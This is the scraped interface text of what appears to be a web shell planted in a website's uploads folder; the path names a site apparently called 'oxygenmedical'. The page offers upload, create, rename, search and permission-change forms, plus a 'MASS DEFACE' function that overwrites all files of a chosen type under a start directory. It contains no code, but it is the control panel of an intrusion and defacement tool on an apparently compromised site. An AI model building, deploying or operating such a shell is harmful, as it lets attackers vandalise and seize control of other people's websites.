 FILE OPERATIONS
UPLOAD FILE
Choose File No file chosen UPLOAD
CREATE NEW FILE
FILENAME
CREATE FILE
CREATE NEW FOLDER
FOLDER NAME
CREATE FOLDER
RENAME FILE/FOLDER
CURRENT NAME
NEW NAME
RENAME
MASS DEFACE
DEFACE FILE TO UPLOAD
Choose File No file chosen
START DIRECTORY
/HOME/OXYGENMEDICAL/PUBLIC_HTML/UPLOADS
FILE EXTENSION TO TARGET
(LEAVE BLANK FOR ALL
FILES)
PHP, HTML, ETC
EXECUTE MASS DEFACE
SEARCH FILES
SEARCH TERM
SEARCH
CHANGE FILE PERMISSIONS
(CHMOD)
FILENAME
PERMISSIONS (E.G. 0755)
CHANGE PERMISSIONS